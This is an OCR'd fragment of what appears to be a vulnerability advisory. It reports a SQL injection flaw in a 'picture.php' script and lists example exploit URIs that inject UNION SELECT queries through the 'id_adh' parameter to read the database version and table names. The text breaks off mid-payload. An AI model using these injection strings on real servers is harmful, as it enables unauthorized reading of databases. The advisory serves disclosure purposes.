
vulnerable.

Attackers can use a browser to exploit 
this issue. 

The following example URIs are 
available. 

http://server/picture.php?
id_adh=0+and+1=0+union+select+@@version,null 

http://server/picture.php?
id_adh=0+and+1=0+union+select+group_concat(ta
Tags:
Advisory/Source:
Link